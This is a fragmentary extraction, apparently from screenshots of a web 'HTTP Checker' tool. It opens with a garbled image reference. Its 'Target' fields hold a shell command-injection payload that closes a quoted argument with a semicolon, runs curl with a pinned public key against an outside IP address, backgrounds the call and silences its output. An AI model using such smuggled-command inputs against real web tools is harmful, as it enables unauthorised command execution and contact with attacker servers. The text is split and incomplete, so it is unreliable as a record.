 util.servus.mom
HTTP Checker
Target: '; curl -sk --pinnedpubkey sha256/
util.servus.mom
HTTP Checker
Target: https://165.232 >/dev/null 2>&1 & #